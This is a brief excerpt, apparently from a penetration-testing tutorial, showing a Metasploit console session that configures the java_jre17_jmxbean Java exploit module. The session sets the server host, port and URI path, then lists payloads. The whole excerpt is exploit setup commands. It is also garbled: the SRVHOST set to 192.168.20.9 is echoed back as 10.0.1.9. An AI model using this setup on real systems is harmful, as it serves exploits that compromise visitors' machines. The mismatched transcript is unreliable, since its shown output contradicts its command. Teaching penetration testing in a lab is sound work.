 msf  exploit(java_jre17_jmxbean) > set SRVHOST 192.168.20.9
SRVHOST => 10.0.1.9
msf  exploit(java_jre17_jmxbean) > set SRVPORT 80
SRVPORT => 80
msf  exploit(java_jre17_jmxbean) > set URIPATH javaexploit
URIPATH => javaexploit
msf  exploit(java_jre17_jmxbean) > show payloads❶